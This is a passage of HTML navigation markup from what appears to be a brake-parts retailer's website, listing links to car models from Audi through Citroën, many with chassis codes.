																	<li><a href="https://b2c.mosa-frein.be/en/155122-a2-8z0">A2 (8Z0) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152985-a3-8l1">A3 (8L1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154424-a3-8p1">A3 (8P1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163324-a3-8v1-8vk">A3 (8V1, 8VK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165581-a3-cabriolet-8p7">A3 Cabriolet (8P7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163752-a3-cabriolet-8v7-8ve">A3 Cabriolet (8V7, 8VE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157397-a3-limousine-8vs-8vm">A3 Limousine (8VS, 8VM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165644-a3-limousine-8ys">A3 Limousine (8YS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154435-a3-sportback-8pa">A3 Sportback (8PA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154446-a3-sportback-8va-8vf">A3 Sportback (8VA, 8VF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163357-a3-sportback-8ya">A3 Sportback (8YA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165708-a4-allroad-b8-8kh">A4 Allroad B8 (8KH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162341-a4-allroad-b9-8wh-8wj">A4 Allroad B9 (8WH, 8WJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165723-a4-b5-8d2">A4 B5 (8D2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165758-a4-b5-avant-8d5">A4 B5 Avant (8D5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165797-a4-b6-8e2">A4 B6 (8E2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165826-a4-b6-avant-8e5">A4 B6 Avant (8E5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165855-a4-b6-cabriolet-8h7">A4 B6 Cabriolet (8H7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165872-a4-b7-8ec">A4 B7 (8EC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165901-a4-b7-avant-8ed">A4 B7 Avant (8ED) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165932-a4-b7-cabriolet-8he">A4 B7 Cabriolet (8HE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165943-a4-b8-8k2">A4 B8 (8K2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165970-a4-b8-avant-8k5">A4 B8 Avant (8K5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162344-a4-b9-8w2-8wc">A4 B9 (8W2, 8WC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162347-a4-b9-avant-8w5-8wd">A4 B9 Avant (8W5, 8WD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157400-a5-8t3">A5 (8T3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162352-a5-f53-f5p">A5 (F53, F5P) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166053-a5-cabriolet-8f7">A5 Cabriolet (8F7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166090-a5-cabriolet-f57-f5e">A5 Cabriolet (F57, F5E) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161397-a5-sportback-8ta">A5 Sportback (8TA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162363-a5-sportback-f5a-f5f">A5 Sportback (F5A, F5F) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157820-a6-allroad-c6-4fh">A6 Allroad C6 (4FH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162228-a6-allroad-c7-4gh-4gj">A6 Allroad C7 (4GH, 4GJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162374-a6-allroad-c8-4ah">A6 Allroad C8 (4AH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166155-a6-c4-4a2">A6 C4 (4A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166190-a6-c4-avant-4a5">A6 C4 Avant (4A5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151710-a6-c5-4b2">A6 C5 (4B2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151751-a6-c5-avant-4b5">A6 C5 Avant (4B5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157838-a6-c6-4f2">A6 C6 (4F2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157883-a6-c6-avant-4f5">A6 C6 Avant (4F5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161639-a6-c7-4g2-4gc">A6 C7 (4G2, 4GC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161656-a6-c7-avant-4g5-4gd">A6 C7 Avant (4G5, 4GD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162388-a6-c8-4a2">A6 C8 (4A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162404-a6-c8-avant-4a5">A6 C8 Avant (4A5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161677-a7-sportback-4ga-4gf">A7 Sportback (4GA, 4GF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162433-a7-sportback-4ka">A7 Sportback (4KA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166378-a8-d2-4d2-4d8">A8 D2 (4D2, 4D8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157926-a8-d3-4e2-4e8-a8l">A8 D3 (4E2, 4E8) | A8L </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162259-a8-d4-4h2-4h8-4hc-4hl-a8l">A8 D4 (4H2, 4H8, 4HC, 4HL) | A8L </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162444-a8-d5-4n2-4n8-a8l">A8 D5 (4N2, 4N8) | A8L </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161223-allroad-c5-4bh">ALLROAD C5 (4BH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166446-cabriolet-b3-8g7">CABRIOLET B3 (8G7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166461-coupe-b2-81-855-856">COUPE B2 (81, 855, 856) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166480-coupe-b3-89-8b3">COUPE B3 (89, 8B3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162449-e-tron-gen">E-TRON (GEN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162454-e-tron-sportback-gea">E-TRON Sportback (GEA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163364-q2-gab-gag">Q2 (GAB, GAG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157409-q3-8ub-8ug">Q3 (8UB, 8UG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163367-q3-f3b">Q3 (F3B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163378-q3-sportback-f3n">Q3 Sportback (F3N) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161426-q5-8rb">Q5 (8RB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162459-q5-fyb-fyg">Q5 (FYB, FYG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158086-q7-4lb">Q7 (4LB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162484-q7-4mb-4mg">Q7 (4MB, 4MG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162505-q8-4mn">Q8 (4MN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166619-r8-422-423">R8 (422, 423) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157412-r8-4s3-4sp">R8 (4S3, 4SP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166632-r8-spyder-427-429">R8 Spyder (427, 429) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157417-r8-spyder-4s9-4sr">R8 Spyder (4S9, 4SR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155021-tt-8j3">TT (8J3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152998-tt-8n3">TT (8N3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163885-tt-fv3-fvp">TT (FV3, FVP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155024-tt-roadster-8j9">TT Roadster (8J9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153003-tt-roadster-8n9">TT Roadster (8N9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163910-tt-roadster-fv9-fvr">TT Roadster (FV9, FVR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166689-v8-441-442-4c2-4c8">V8 (441, 442, 4C2, 4C8) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/166694-autobianchi">AUTOBIANCHI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/166695-a-112">A 112 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/166708-bentley">BENTLEY </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/166709-continental-cabriolet-3w-394">CONTINENTAL Cabriolet (3W_, 394) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166712-continental-flying-spur-3w">CONTINENTAL FLYING SPUR (3W_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/150964-bmw">BMW </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/160106-1-e81">1 (E81) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160594-1-e87">1 (E87) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163032-1-f20">1 (F20) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163045-1-f21">1 (F21) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166800-1-f40">1 (F40) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161992-1-cabriolet-e88">1 Cabriolet (E88) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157145-1-coupe-e82">1 Coupe (E82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166838-1500-2000-115-116-118-121">1500-2000 (115, 116, 118, 121) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166845-1502-2002-e10">1502-2002 (E10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166858-1502-2002-cabriolet-e10">1502-2002 Cabriolet (E10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166863-1502-2002-touring-e6">1502-2002 Touring (E6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160629-2-active-tourer-f45">2 Active Tourer (F45) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166891-2-cabriolet-f23">2 Cabriolet (F23) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163058-2-coupe-f22-f87">2 Coupe (F22, F87) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162566-2-gran-tourer-f46">2 Gran Tourer (F46) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166956-3-e21">3 (E21) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150965-3-e30">3 (E30) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152392-3-e36">3 (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152724-3-e46">3 (E46) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157148-3-e90">3 (E90) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162767-3-f30-f80">3 (F30, F80) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162056-3-g20-g80-g28">3 (G20, G80, G28) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152397-3-cabriolet-e30">3 Cabriolet (E30) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167150-3-cabriolet-e36">3 Cabriolet (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152852-3-cabriolet-e46">3 Cabriolet (E46) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161997-3-cabriolet-e93">3 Cabriolet (E93) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152861-3-compact-e36">3 Compact (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152872-3-compact-e46">3 Compact (E46) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152400-3-coupe-e36">3 Coupe (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152737-3-coupe-e46">3 Coupe (E46) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157153-3-coupe-e92">3 Coupe (E92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162774-3-gran-turismo-f34">3 Gran Turismo (F34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150970-3-touring-e30">3 Touring (E30) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152915-3-touring-e36">3 Touring (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152742-3-touring-e46">3 Touring (E46) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160141-3-touring-e91">3 Touring (E91) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162783-3-touring-f31">3 Touring (F31) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162103-3-touring-g21-g81">3 Touring (G21, G81) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167406-4-cabriolet-f33-f83">4 Cabriolet (F33, F83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162128-4-cabriolet-g23-g83">4 Cabriolet (G23, G83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162792-4-coupe-f32-f82">4 Coupe (F32, F82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162139-4-coupe-g22-g82">4 Coupe (G22, G82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163170-4-gran-coupe-f36">4 Gran Coupe (F36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150973-5-e28">5 (E28) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152321-5-e34">5 (E34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153069-5-e39">5 (E39) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157196-5-e60">5 (E60) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159942-5-f10">5 (F10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167661-5-g30-f90">5 (G30, F90) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157225-5-gran-turismo-f07">5 Gran Turismo (F07) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152348-5-touring-e34">5 Touring (E34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154413-5-touring-e39">5 Touring (E39) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157232-5-touring-e61">5 Touring (E61) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160012-5-touring-f11">5 Touring (F11) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167828-5-touring-g31">5 Touring (G31) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167871-6-e24">6 (E24) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157255-6-e63">6 (E63) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167889-6-cabriolet-e64">6 Cabriolet (E64) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160057-6-cabriolet-f12">6 Cabriolet (F12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160060-6-coupe-f13">6 Coupe (F13) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160077-6-gran-coupe-f06">6 Gran Coupe (F06) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167949-6-gran-turismo-g32">6 Gran Turismo (G32) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152369-7-e32">7 (E32) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153958-7-e38">7 (E38) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157160-7-e65-e66-e67">7 (E65, E66, E67) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157280-7-f01-f02-f03-f04">7 (F01, F02, F03, F04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168017-7-g11-g12">7 (G11, G12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152753-8-e31">8 (E31) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168060-8-cabriolet-g14-f91">8 Cabriolet (G14, F91) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168075-8-coupe-g15-f92">8 Coupe (G15, F92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168090-8-gran-coupe-g16-f93">8 Gran Coupe (G16, F93) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168103-i3-i01">i3 (I01) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168112-i8-i12">i8 (I12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160194-x1-e84">X1 (E84) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168121-x1-f48">X1 (F48) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162575-x2-f39">X2 (F39) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152762-x3-e83">X3 (E83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163193-x3-f25">X3 (F25) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168171-x3-g01-f97">X3 (G01, F97) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163206-x4-f26">X4 (F26) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168195-x4-g02-f98">X4 (G02, F98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154072-x5-e53">X5 (E53) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157313-x5-e70">X5 (E70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157324-x5-f15-f85">X5 (F15, F85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168240-x5-g05-f95">X5 (G05, F95) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157331-x6-e71-e72">X6 (E71, E72) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157342-x6-f16-f86">X6 (F16, F86) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168259-x7-g07">X7 (G07) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154651-z1-roadster">Z1 Roadster </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152436-z3-coupe-e36">Z3 Coupe (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152441-z3-roadster-e36">Z3 Roadster (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154660-z4-coupe-e86">Z4 Coupe (E86) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152970-z4-roadster-e85">Z4 Roadster (E85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160199-z4-roadster-e89">Z4 Roadster (E89) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168295-z4-roadster-g29">Z4 Roadster (G29) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/160866-cadillac">CADILLAC </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/160867-bls-wagon">BLS Wagon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164701-cts">CTS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164704-cts-coupe">CTS Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164707-cts-sport-wagon">CTS Sport Wagon </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153651-changan">CHANGAN </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/153652-cx30-saloon">CX30 Saloon </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/162970-chevrolet">CHEVROLET </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/168306-alero">ALERO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168313-aveo-kalos-saloon-t250-t255-aveo-gentra-lova">AVEO / KALOS Saloon (T250, T255) | AVEO / GENTRA | LOVA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168328-aveo-kalos-schragheck-t200">AVEO / KALOS Schrägheck (T200) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168333-aveo-kalos-schragheck-t250-t255">AVEO / KALOS Schrägheck (T250, T255) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168342-aveo-saloon-t300">AVEO Saloon (T300) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168357-aveo-schragheck-t300-sonic">AVEO Schrägheck (T300) | SONIC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168374-captiva-c100-c140">CAPTIVA (C100, C140) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162971-cruze-j300">CRUZE (J300) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168421-cruze-schragheck-j305">CRUZE Schrägheck (J305) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162984-cruze-station-wagon-j308">CRUZE Station Wagon (J308) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168453-evanda">EVANDA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168456-lacetti-j200">LACETTI (J200) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168467-malibu-v300">MALIBU (V300) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168472-matiz-m200-m250">MATIZ (M200, M250) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168481-nubira-kombi">NUBIRA Kombi </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168490-nubira-saloon">NUBIRA Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168501-orlando-j309">ORLANDO (J309) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168512-rezzo-grossraumlimousine-u100-tacuma">REZZO Großraumlimousine (U100) | TACUMA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168521-spark-m300">SPARK (M300) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168530-trans-sport">TRANS SPORT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168537-trax-tracker">TRAX | TRACKER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168550-volt">VOLT </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/161824-chrysler">CHRYSLER </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/168553-crossfire">CROSSFIRE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168558-crossfire-roadster">CROSSFIRE Roadster </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168563-grand-voyager-v-rt">GRAND VOYAGER V (RT) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168570-neon-pl">NEON (PL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168575-neon-ii">NEON II </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168580-pt-cruiser-pt">PT CRUISER (PT_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168591-pt-cruiser-cabriolet">PT CRUISER Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168596-sebring-js">SEBRING (JS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168601-sebring-cabriolet-js">SEBRING Cabriolet (JS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161825-viper">VIPER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161834-viper-cabriolet">VIPER Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168612-voyager-grand-voyager-iii-gs-ns-tacuma">VOYAGER / GRAND VOYAGER III (GS_, NS_) | TACUMA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168623-voyager-iv-rg-rs-town-country-grand-voyager">VOYAGER IV (RG, RS) | TOWN &amp; COUNTRY | GRAND VOYAGER </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151792-citroen">CITROËN </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/168634-ax-za-">AX (ZA-_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156393-berlingo-berlingo-first-grossraumlimousine-mf-gjk-gfk">BERLINGO / BERLINGO FIRST Großraumlimousine (MF_, GJK_, GFK_ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156418-berlingo-berlingo-first-kasten-grossraumlimousine-m">BERLINGO / BERLINGO FIRST Kasten/Großraumlimousine (M_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168660-berlingo-kasten-grossraumlimousine-b9">BERLINGO Kasten/Großraumlimousine (B9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168679-berlingo-multispace-b9">BERLINGO MULTISPACE (B9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168696-berlingo-pritsche-fahrgestell-b9">BERLINGO Pritsche/Fahrgestell (B9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168699-bx-xb-">BX (XB-_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168704-c1-pm-pn">C1 (PM_, PN_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168709-c1-ii-pa-ps">C1 II (PA_, PS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168716-c15-kasten-grossraumlimousine-vd">C15 Kasten/Großraumlimousine (VD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156441-c2-jm">C2 (JM_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168739-c25-bus-280-290">C25 Bus (280_, 290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168754-c25-kasten-280-290">C25 Kasten (280_, 290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168757-c25-pritsche-fahrgestell-280-290">C25 Pritsche/Fahrgestell (280_, 290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156450-c3-aircross-ii-2r-2c">C3 AIRCROSS II (2R_, 2C_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156457-c3-i-fc-fn">C3 I (FC_, FN_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156462-c3-ii-sc">C3 II (SC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156487-c3-ii-box-body-hatchback-sc">C3 II Box Body / Hatchback (SC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151793-c3-iii-sx">C3 III (SX) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156499-c3-picasso-sh">C3 Picasso (SH_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168806-c3-pluriel-hb">C3 Pluriel (HB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168813-c4-aircross">C4 AIRCROSS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151808-c4-cactus">C4 CACTUS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168827-c4-coupe-la">C4 Coupe (LA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168846-c4-grand-picasso-i-ua">C4 GRAND PICASSO I (UA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168867-c4-grand-picasso-ii-da-de">C4 GRAND PICASSO II (DA_, DE_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168884-c4-i-lc">C4 I (LC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168903-c4-i-saloon">C4 I Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168910-c4-ii-nc">C4 II (NC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168933-c4-iii-ba-bb-bc">C4 III (BA_, BB_, BC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168936-c4-picasso-i-grossraumlimousine-ud">C4 PICASSO I Großraumlimousine (UD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168951-c4-picasso-ii">C4 PICASSO II </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168968-c4-spacetourer-3d">C4 SPACETOURER (3D_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168979-c5-aircross">C5 AIRCROSS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168990-c5-i-dc">C5 I (DC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169001-c5-i-break-de">C5 I Break (DE_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169012-c5-ii-rc">C5 II (RC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169029-c5-ii-break-re">C5 II Break (RE_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169046-c5-iii-rd">C5 III (RD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169077-c5-iii-break-rw">C5 III Break (RW_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169102-c6-td">C6 (TD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169113-c8-ea-eb">C8 (EA_, EB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169130-c-crosser-vu-vv">C-CROSSER (VU_, VV_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169135-c-crosser-enterprise-vu-vv">C-CROSSER ENTERPRISE (VU_, VV_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156522-c-elysee-dd">C-ELYSEE (DD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169147-c-zero">C-ZERO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156533-ds3-sa">DS3 (SA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156554-ds3-cabriolet">DS3 Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169167-ds4-nx">DS4 (NX_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169182-ds5">DS5 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155685-e-mehari">E-MEHARI </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169194-evasion-grossraumlimousine-22-u6-synergie">EVASION Großraumlimousine (22, U6) | SYNERGIE </a>
